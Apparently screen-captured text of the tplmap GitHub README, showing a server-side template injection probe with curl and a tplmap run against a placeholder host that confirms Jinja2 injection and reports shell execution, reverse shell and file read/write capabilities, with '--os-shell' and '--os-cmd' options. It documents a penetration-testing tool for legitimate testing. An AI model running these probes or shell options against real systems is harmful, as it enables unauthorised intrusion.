 File Edit View History Bookmarks Tools Help
XVWA - Xtreme Vulnerable We
GitHub - epinna/tplmap: Serve
https://github.com/epinna/TPLMAP
Getting Started lance
README.md
$ curl -g 'http://www.target.com/page?name=John'
Hello John!
$ curl -g 'http://www.target.com/page?name={{7*7}}'
Hello 49!
Exploitation
Tplmap is able to detect and exploit SSTI in a range of template engines to get access to the underlying file system and
operating system. Run it against the URL to test if the parameters are vulnerable.
$ ./tplmap.py -u 'http://www.target.com/page?name=John'
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '{*}'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
...
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
--os-shell Run shell on the target
--os-cmd Execute shell commands